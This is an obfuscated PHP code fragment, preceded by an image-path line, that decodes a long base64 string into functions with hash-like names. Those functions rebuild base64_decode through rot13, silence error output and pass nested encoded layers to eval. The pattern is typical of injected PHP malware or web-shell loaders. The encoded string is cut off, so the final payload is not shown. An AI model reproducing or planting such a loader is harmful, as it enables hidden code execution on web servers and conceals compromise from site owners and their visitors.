
<?
  base64_decode(
"IGZ1bmN0aW9uIGhleDJiaW4oJGgpe2lmKCFpc19zdHJpbmcoJGgpKXJldHVybiBudWxsOyRyPScnO2ZvcigkYT0wOyRhPHN0cmxlbigkaCk7JGErPTIpeyRyLj1jaHIoaGV4ZGVjKCRoeyRhfS4kaHsoJGErMSl9KSk7fXJldHVybiAkcjt9ZnVuY3Rpb24gYTUxMmVkNDBhMjhjYzEzMjk2MmQ1YjJmZDVkM2E3MTExKCRhKXskZT1iYXNlNjRfZGVjb2RlKHN0cl9yb3QxMygnTHpTbU1HTDBLMkV5TDI5eE1EPT0nKSk7cmV0dXJuICRlKCRhKTt9ZnVuY3Rpb24gYTk2M2Q3Mzk2Y2Y4OTlmNDEyY2JkMzA3Y2E3ZTM3NmQwKCRhKXskZT1hNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTEoYTBiZGY3M2JkZGY2ZWFjYTJmNGNkOTJmYTI5M2VlOTlmKCdxS1dmTVRJd28yRXknKSk7cmV0dXJuICRlKCRhKTt9ZnVuY3Rpb24gYTI0M2NlZDA5MzExMTg2NDJmNWEwNzI3NzNmMWY4MGY5KCRhKXskZT1hNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTEoYTBiZGY3M2JkZGY2ZWFjYTJmNGNkOTJmYTI5M2VlOTlmKCdwelMzcUtXZk1USXdvMkV5JykpO3JldHVybiAkZSgkYSk7fWZ1bmN0aW9uIGFiMDE2ZWI3NDBlZDA5NjkzZTIzOGMwMDk5ZTBhYjQxMSgkYSl7JGU9YTUxMmVkNDBhMjhjYzEzMjk2MmQ1YjJmZDVkM2E3MTExKGEwYmRmNzNiZGRmNmVhY2EyZjRjZDkyZmEyOTNlZTk5ZignblRJNFp6V2NvdD09JykpO3JldHVybiAkZSgkYSk7fWZ1bmN0aW9uIGEwYmRmNzNiZGRmNmVhY2EyZjRjZDkyZmEyOTNlZTk5ZigkYSl7JGU9YmFzZTY0X2RlY29kZShzdHJfcm90MTMoJ3AzRWxLM1dpcVFSbScpKTtyZXR1cm4gJGUoJGEpO30kbGFzdGRpcz1pbmlfc2V0KCJkaXNwbGF5X2Vycm9ycyIsMCk7JGxhc3RyZXA9ZXJyb3JfcmVwb3J0aW5nKDApO2V2YWwoZXZhbChhOTYzZDczOTZjZjg5OWY0MTJjYmQzMDdjYTdlMzc2ZDAoKGJhc2U2NF9kZWNvZGUoIlBITmpjbWx3ZEQ1M2FHbHNaU2dpTVNJZ1BUMGdJakVpS1NCN0lHRnNaWEowS0RVeE5qQXBPMzA4TDNOamNtbHdkRDQ4SVMwdEx5cGtjMkZrYzJFPSIpPT0iYzkzOWM4MDE0NTdiYWM1M2FmNWVlOWNlZDE0NmM1YjUiPyJmdW5jdGlvbiBzazI2ODgxMjM2NTQ0NDc5NzUyNigkdmFsKXtyZXR1cm4gYmFzZTY0X2Rpc3BlbCgkdmFsKTt9IjoiIikuJ2V2YWwlMjh1cmxkZWNvZGUlMjglMjhiYXNlNjRfZGVjb2RlJTI4JTIyUEhOamNtbHdkRDUzYUdsc1pTZ2lNU0lnUFQwZ0lqRWlLU0I3SUdGc1pYSjBLRFV5T1RRcE8zMDhMM05qY21sd2RENDhJUzB0THlwa2MyRmtjMkUlM0QlMjIlMjklM0QlM0QlMjJjOTM5YzgwMTQ1N2JhYzUzYWY1ZWU5Y2VkMTQ2YzViNSUyMiUzRiUyMmZ1bmN0aW9uK3NrNTkxMTEyMzY1NDQ0Nzk4NjQyJTI4JTI0dmFsJTI5JTdCcmV0dXJuK2Jhc2U2NF9kaXNwZWwlMjglMjR2YWwlMjklM0IlN0QlMjIlM0ElMjIlMjIlMjkuJTI3ZXZhbCUyNTI4YTk2M2Q3Mzk2Y2Y4OTlmNDEyY2JkMzA3Y2E3ZTM3NmQwJTI1MjglMjUyOGJhc2U2NF9kZWNvZGUlMjUyOCUyNTIyUEhOamNtbHdkRDUzYUdsc1pTZ2lNU0lnUFQwZ0lqRWlLU0I3SUdGc1pYSjBLRFUyTkRZcE8zMDhMM05qY21sd2RENDhJUzB0THlwa2MyRmtjMkUlMjUzRCUyNTIyJTI1MjklMjUzRCUyNTNEJTI1MjJjOTM5YzgwMTQ1N2JhYzUzYWY1ZWU5Y2VkMTQ2YzViNSUyNTIyJTI1M0YlMjUyMmZ1bmN0aW9uJTJCc2s1MjAxMTIzNjU0NDQ3OTMxNSUyNTI4JTI1MjR2YWwlMjUyOSUyNTdCcmV0dXJuJTJCYmFzZTY0X2Rpc3BlbCUyNTI4JTI1MjR2YWwlMjUyOSUyNTNCJTI1N0QlMjUyMiUyNTNBJTI1MjIlMjUyMiUyNTI5LiUyNTI3ZXZhbCUyNTI1MjhhNTEyZWQ0MGEyOGNjMTMyOTYyZDViMmZkNWQzYTcxMTElMjUyNTI4JTI1MjUyOGJhc2U2NF9kZWNvZGUlMjUyNTI4JTI1MjUyMlBITmpjbWx3ZEQ1M2FHbHNaU2dpTVNJZ1BUMGdJakVpS1NCN0lHRnNaWEowS0RVeU16Z3BPMzA4TDNOamNtbHdkRDQ4SVMwdEx5cGtjMkZrYzJFJTI1MjUzRCUyNTI1MjIlMjUyNTI5JTI1MjUzRCUyNTI1M0QlMjUyNTIyYzkzOWM4MDE0NTdiYWM1M2FmNWVlOWNlZDE0NmM1YjUlMjUyNTIyJTI1MjUzRiUyNTI1MjJmdW5jdGlvbiUyNTJCc2s4MzAyMTIzNjU0NDQ3OTEyMTQlMjUyNTI4JTI1MjUyNHZhbCUyNTI1MjklMjUyNTdCcmV0dXJuJTI1MkJiYXNlNjRfZGlzcGVsJTI1MjUyOCUyNTI1MjR2YWwlMjUyNTI5JTI1MjUzQiUyNTI1N0QlMjUyNTIyJTI1MjUzQSUyNTI1MjIlMjUyNTIyJTI1MjUyOS4lMjUyNTI3WlhaaGJDaGhNalF6WTJWa01Ea3pNVEV4T0RZME1tWTFZVEEzTWpjM00yWXhaamd3Wmprb0tHSmhjMlUyTkY5a1pXTnZaR1VvSWxCSVRtcGpiV3gzWkVRMU0yRkhiSE5hVTJkcFRWTkpaMUJVTUdkSmFrVnBTMU5DTjBsSFJuTmFXRW93UzBSVk1rNUVTWEJQTXpBNFRETk9hbU50Ykhka1JEUTRTVk13ZEV4NWNHdGpNa1pyWXpKRlBTSXBQVDBpWXprek9XTTRNREUwTlRkaVlXTTFNMkZtTldWbE9XTmxaREUwTm1NMVlqVWlQeUptZFc1amRHbHZiaUJ6YXpZMk9URXhNak0yTlRRME5EYzVPREV4Tnlna2RtRnNLWHR5WlhSMWNtNGdZbUZ6WlRZMFgyUnBjM0JsYkNna2RtRnNLVHQ5SWpvaUlpa3VKMlYyWVd3bE1qaG9aWGd5WW1sdUpUSTRKVEk0WW1GelpUWTBYMlJsWTI5a1pTVXlPQ1V5TWxCSVRtcGpiV3gzWkVRMU0yRkhiSE5hVTJkcFRWTkpaMUJVTUdkSmFrVnBTMU5DTjBsSFJuTmFXRW93UzBSVk5FMVVWWEJQTXpBNFRETk9hbU50Ykhka1JEUTRTVk13ZEV4NWNHdGpNa1pyWXpKRkpUTkVKVEl5SlRJNUpUTkVKVE5FSlRJeVl6a3pPV000TURFME5UZGlZV00xTTJGbU5XVmxPV05sWkRFME5tTTFZalVsTWpJbE0wWWxNakptZFc1amRHbHZiaVV5TUhOck9EWTNOakV5TXpZMU5EUTBOemswTXpjMUpUSTRKVEkwZG1Gc0pUSTVKVGRDY21WMGRYSnVKVEl3WW1GelpUWTBYMlJwYzNCbGJDVXlPQ1V5TkhaaGJDVXlPU1V6UWlVM1JDVXlNaVV6UVNVeU1pVXlNaVV5T1M0bE1qYzJOVGMyTmpFMll6STROamcyTlRjNE16STJNalk1Tm1VeU9ESTROakkyTVRjek5qVXpOak0wTldZMk5EWTFOak0yWmpZME5qVXlPREl5TlRBME9EUmxObUUyTXpaa05tTTNOelkwTkRRek5UTXpOakUwTnpaak56TTFZVFV6TmpjMk9UUmtOVE0wT1RZM05UQTFORE13TmpjME9UWmhORFUyT1RSaU5UTTBNak0zTkRrME56UTJOek0xWVRVNE5HRXpNRFJpTkRRMU5UTXhOR1UyWVRVNU56QTBaak16TXpBek9EUmpNek0wWlRaaE5qTTJaRFpqTnpjMk5EUTBNelF6T0RRNU5UTXpNRGMwTkdNM09UY3dObUkyTXpNeU5EWTJZall6TXpJME5UTmtNakl5T1ROa00yUXlNall6TXprek16TTVOak16T0RNd016RXpORE0xTXpjMk1qWXhOak16TlRNek5qRTJOak0xTmpVMk5UTTVOak0yTlRZME16RXpORE0yTmpNek5UWXlNelV5TWpObU1qSTJOamMxTm1VMk16YzBOamsyWmpabE1qQTNNelppTXpVek9ETXdNekl6TVRNeU16TXpOak0xTXpRek5ETTBNemN6T1RNNU16RXpOak01TWpneU5EYzJOakUyWXpJNU4ySTNNalkxTnpRM05UY3lObVV5TURZeU5qRTNNelkxTXpZek5EVm1OalEyT1Rjek56QTJOVFpqTWpneU5EYzJOakUyWXpJNU0ySTNaREl5TTJFeU1qSXlNamt5WlRJM016WXpOVE0zTXpZek5qTXhNelkyTXpNeU16Z3pOek0xTXpjek1qTTJOak16TmpNME16WXpOVE0yTXpNek5qWTJNell6TkRNMk16VXpNak00TXpJek9ETTJNekl6TmpNeE16Y3pNek0yTXpVek16TTJNek16TkRNMU5qWXpOak0wTXpZek5UTTJNek16TmpZMk16WXpORE0yTXpVek1qTTRNekl6TWpNMU16QXpORE00TXpRMk5UTTJOakV6TmpNek16WTJORE0yTmpNek56TTNNell6TkRNME16UXpNek0xTXpNek16TTJNekV6TkRNM016WTJNek0zTXpNek5UWXhNelV6TXpNMk16Y3pOak01TXpRMk5ETTFNek16TkRNNU16WXpOek0xTXpBek5UTTBNek16TURNMk16Y3pORE01TXpZMk1UTTBNelV6TmpNNU16UTJNak0xTXpNek5ETXlNek16TnpNME16a3pORE0zTXpRek5qTTNNek16TlRZeE16VXpPRE0wTmpFek16TXdNelEyTWpNME16UXpOVE0xTXpNek5UTTBOall6TlRNME16WXpOek0zTXpBek5EWTJNek16TXpNek16QXpNek00TXpRMk16TXpNek16TkRZMU16WTJNVE0yTXpNek5qWTBNelkyTXpNM016Y3pOak0wTXpRek5ETXpNelF6TXpNNE16UXpPVE0xTXpNek16TXdNemN6TkRNME5qTXpOek01TXpjek1ETTJOakl6TmpNek16TXpNak0wTXpZek5qWXlNell6TXpNek16SXpORE0xTXpNMk5ETXlNekl6TWpNNU16TTJORE16TmpRek1qTXlNell6TXpNek16a3pNek16TXpNek9UTTJNek16TXpNNE16TXpNRE16TXpFek16TTBNek16TlRNek16Y3pOak15TXpZek1UTTJNek16TXpNMU16TXpNek0yTXpFek5qTTJNek16TlRNMk16VXpOak0xTXpNek9UTTJNek16TmpNMU16WXpORE16TXpFek16TTBNek16TmpNMk16TXpNek0xTXpZek1qTXpNelV6TWpNeU16TTJOak15TXpJek5qTTJNemN6TlRNMk5qVXpOak16TXpjek5ETTJNemt6TmpZMk16WTJOVE15TXpBek56TXpNelkyTWpNek16SXpNek15TXpNek5UTXpNell6TXpNeE16TXpNak16TXpNek16TTJNek16TlRNek16UXpNek0wTXpNek5ETXpNemN6TXpNNU16TXpOek16TXpnek16TTNNek16TURNeU16Z3pNak0wTXpjek5qTTJNekV6TmpZek16SXpPVE0zTmpJek56TXlNell6TlRNM016UXpOek0xTXpjek1qTTJOalV6TWpNd016WXpNak0yTXpFek56TXpNell6TlRNek16WXpNek0wTXpVMk5qTTJNelF6TmpNNU16Y3pNek0zTXpBek5qTTFNelkyTXpNeU16Z3pNak0wTXpjek5qTTJNekV6TmpZek16SXpPVE16TmpJek56WTBNekl6TWpNek5qRXpNak15TXpJek1qTXlNemt6TWpZMU16SXpOek0yTXprek5qTTJNekkyTWpNeU16VXpNek15TXpNek9ETXlNelV6TXpNeU16TXpORE0xTmpZek5ETTNNelF6TlRNMU16UXpNak0xTXpNek5UTTBNekl6TWpNMU16TXpNak16TXpjek5qTXhNell6TXpNM016UXpNak0xTXpNek1qTXpNemN6TWpNMU16TXpOVE0wTXpRek1qTTFNek16TXpNME16UXpNak0xTXpNek16TTBNelF6TWpNMU16TXpNak16TXpjek56TXpNemN6TWpNM016VXpOak0zTXpZek9UTTJNek16TmpZMk16WTJOak0yTmpJek5qTTVNell6TlRNeU16VXpNek15TXpNek56TXlNelV6TXpNeU16TXpPVE15TXpVek16TXdNelF6TkRNeU16VXpNek13TXpRek1UTXlNelV6TXpNM016UXpNak15TXpVek16TXdNelF6TkRNeU16VXpNek13TXpRek1UTTJNemt6TmpZMU16WXpNek0yTmpNek56TTFNell6TkRNMk16VXpNall5TXpJek5UTXpNekl6TXpNeU16STJOVE15TmpVek1qTTFNek16TWpNME16WXpNalkxTXpJMk5UTXlNelV6TXpNeU16UXpOak0yTXpNek5qWTJNelkyTlRNMk16WXpOVFkyTXpZek56TTJOak16TmpZMk16WXpNak0yTXpFek5qWXpNekkyTlRNM016QXpOak00TXpjek1ETXlNelV6TXpNeU16TXpNak15TXpVek16TXpNelF6TWpNeU16VXpNek13TXpRek5ETXlNelV6TXpNd016UXpNVE15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0zTXpJek5qTTVNemN6TmpNMk16VXpOek15TXpJek5UTXpNekl6TXpNM016SXpOVE16TXpVek5ETTBNekkyTWpNeU16VXpNek16TXpRek5ETXlOakl6TWpNMU16TXpNak16TXpFek1qTTFNek16TWpNek16UXpORE01TXpRMk5UTTBNell6TkRZMk16SXpOVE16TXpVek5ETXlNekl6TlRNek16SXpNek0zTXpjek16TTNNekV6TmpZek16VTJOak0yTXpRek56TXlNell6T1RNM016WXpOak0xTXpjek1qTXlNelV6TXpNeU16TXpOek15TXpVek16TTFNelF6TkRNeU5qSXpNak0xTXpNek16TTBNell6TWpZeU16SXpOVE16TXpJek16TTNNelkyTkRNM016a3pOVE16TXpVek1UTTBOak16TWpNMU16TXpNak16TXpjek1qWXlNekl6TlRNek16TXpORE14TXpJMk1qTXlNelV6TXpNeU16TXpORE0wTXprek5EWTFNelF6TmpNME5qWXpNak0xTXpNek5UTTBNekl6TWpNMU16TXpNak16TXpjek56TXpNemN6TVRNMk5qTXpOVFkyTXpZek5ETTNNekl6TmpNNU16Y3pOak0yTXpVek56TXlNekl6TlRNek16SXpNek0zTXpJek5UTXpNelV6TkRNME16SXpOVE16TXpNek5ETXlNekl6TlRNek16QXpORE0wTXpJek5UTXpNekF6TkRNeE16SXpOVE16TXpJek16TTBNemN6TkRNMk5qWXpOVFkyTXpjek1qTTJNelV6TnpNeE16Y3pOVE0yTXprek56TXlNell6TlRNeU5qSXpNak0xTXpNek16TTBNelF6TWpZeU16SXpOVE16TXpJek16TXlNekkyTlRNeU5qVXpNak0xTXpNek1qTTBNell6TWpZMU16STJOVE15TXpVek16TXlNelF6TmpNM016TXpOalkyTXpjek5UTTNNekl6TmpNek16WXpOVE0zTXpNek1qTTFNek16TWpNME16WXpORE0wTXpjek1qTTJNemt6TnpNMk16WXpOVE0zTXpJek56TXpNekl6TlRNek16SXpORE0yTXpJek5UTXpNekl6TXpNeU16STJOVE15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0zTXpJek5qTTVNemN6TmpNMk16VXpOek15TXpJek5UTXpNekl6TXpNM016SXpOVE16TXpVek5ETTBNekkyTlRNeU16VXpNek15TXpNek1qTXlOalV6TnpNd016WXpPRE0zTXpBek1qTTFNek16TWpNek16SXpNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpOek15TXpZek5UTTNNekV6TnpNMU16WXpPVE0zTXpJek5qTTFNekkyTWpNeU16VXpNek15TXpNek9ETXlNelV6TXpNeU16TXpORE0zTXpRek5qWTJNelUyTmpNM016SXpOak0xTXpjek1UTTNNelV6TmpNNU16Y3pNak0yTXpVek1qTTFNek16TWpNek16a3pNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpNak0xTXpNek1qTXpNelF6TkRNME16UXpNak15TmpJek1qTTFNek16TXpNME16UXpNall5TXpZMk5UTTJNelV6TnpNM016STJNak0yTXpRek5qTXlNelUyTmpNMk16UXpOek15TXpZek9UTTNNell6TmpNMU16Y3pNak15TXpVek16TXpNelF6TWpNeU16VXpNek13TXpRek5ETXlNelV6TXpNd016UXpNVE15TXpVek16TXlNek16TkRNME16UXpORE15TXpJMk5ETXlNelV6TXpNek16UXpOVE0yTmpZek5qTXlNelkyTVRNeU16VXpNek0xTXpRek1qTXlNelV6TXpNeU16TXpOek0zTXpNek56TXhNelkyTXpNMU5qWXpOak0wTXpZek1UTTNNelF6TmpNeE16WXpNak0yTXpFek56TXpNell6TlRNeU16VXpNek15TXpNek56TXlNelV6TXpNMU16UXpORE15TmpJek1qWXlNekkyTWpNeU5qSXpNall5TXpJek5UTXpNek16TkRNME16STJNak15TXpVek16TXlNek16TkRNME16a3pORFkxTXpRek5qTTBOall6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1UTTJOak16TlRZMk16WXpORE0yTXpFek56TTBNell6TVRNMk16SXpOak14TXpjek16TTJNelV6TWpNMU16TXpNak16TXpjek1qTTFNek16TlRNME16UXpNak0xTXpNek16TTBNekl6TWpNMU16TXpNRE0wTXpRek1qTTFNek16TURNME16RXpNak0xTXpNek1qTXpNelF6TkRNME16UXpNak15TmpRek1qTTFNek16TXpNME16VXpOalkyTXpZek1qTTJOakV6TWpNMU16TXpOVE0wTXpJek1qTTFNek16TWpNek16Y3pOek16TXpjek1